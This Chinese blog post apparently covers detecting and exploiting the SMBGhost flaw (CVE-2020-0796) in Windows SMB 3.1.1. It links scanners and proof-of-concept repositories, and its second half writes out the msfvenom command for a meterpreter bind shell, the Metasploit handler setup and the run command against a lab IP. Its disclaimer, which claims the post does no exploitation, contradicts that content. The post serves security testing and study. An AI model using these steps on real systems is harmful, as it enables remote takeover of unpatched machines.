标签:python3 探测 数据 core 完成 jpg ima 远程执行 github

0x01漏洞描述2020年3月12日,微软正式发布CVE-2020-0796高危漏洞补丁,目前,远程利用poc代码已公布,本文介绍cve-2020-0796漏洞的检测及利用,来协助大家对未修复的漏洞检测和防御。漏洞公告显示,SMB 3.1.1协议中处理压缩消息时,对其中数据没有经过安全检查,直接使用会引发内存破坏漏洞,可能被者利用远程执行任意代码。者利用该漏洞无须权限即可实现远程代码执行,受**的目标系统只需开机在线即可能被***。

Windows 10 Version 1903 for 32-bit Systems

Windows 10 Version 1903 for x64-based Systems

Windows 10 Version 1903 for ARM64-based Systems

Windows Server, Version 1903 (Server Core installation)

Windows 10 Version 1909 for 32-bit Systems

Windows 10 Version 1909 for x64-based Systems

Windows 10 Version 1909 for ARM64-based Systems

Windows Server, Version 1909 (Server Core installation)



脚本检测

https://github.com/ollypwn/SMBGhost



检测返回的smb的版本,这种检测方式存在一定的误报



可以发现检测出存在该漏洞



https://github.com/joaozietolie/CVE-2020-0796-Checker



利用nmap脚本检测方式检测

奇安信检测工具

http://dl.qianxin.com/skylar6/CVE-2020-0796-Scanner.zip



本地提权

https://github.com/danigargu/CVE-2020-0796

本地普通权限用户通过exp提权后,成功的获取了系统的system权限

远程poc利用



https://github.com/chompie1337/SMBGhost_RCE_PoC

首先下载远程利用poc





利用msf生成shellcode

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b ‘\x00‘ -i 1 -f python

把buf 替换成USER_PAYLOAD



开启msf监听

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set lport 4444

set rhost 192.168.10.183

run



运行exp

python3 exploit.py -ip 192.168.10.183

可以看到我们返回了一个meterpreter

免责申明:? ??

本项目仅进行信息搜集,漏洞探测工作,无漏洞利用、***性行为,发文初衷为仅为方便安全人员对授权项目完成测试工作和学习交流使用。???????请使用者遵守当地相关法律,勿用于非授权测试,勿用于非授权测试,勿用于非授权测试(重要的事情说三遍),如作他用所承受的法律责任一概与东塔安全学院无关!!!

标签:python3 探测 数据 core 完成 jpg ima 远程执行 github

原文地址:https://blog.51cto.com/14872976/2512383